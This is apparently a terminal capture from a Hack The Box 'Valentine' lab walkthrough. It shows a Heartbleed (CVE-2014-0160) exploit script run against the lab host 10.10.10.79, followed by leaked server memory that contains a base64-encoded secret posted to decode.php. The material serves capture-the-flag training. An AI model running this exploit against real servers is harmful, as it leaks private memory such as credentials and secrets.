 ┌──(ryan㉿kali)-[~/HTB/Valentine]
└─$ python2 heartbleed.py -p 443 -n 20 10.10.10.79
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: 10.10.10.79:443, 20 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 20 of 20
##################################################################
.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......0.0.1/decode.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==.&.>.".}...x
O...A.=..............org/dav/props/"/><resourcetype xmlns="DAV:"/><checked-in xmlns="DAV:"/><checked-out xmlns="DAV:"/></prop
></propfind>...5B........;..kq.@....SC[...r....+..H...9...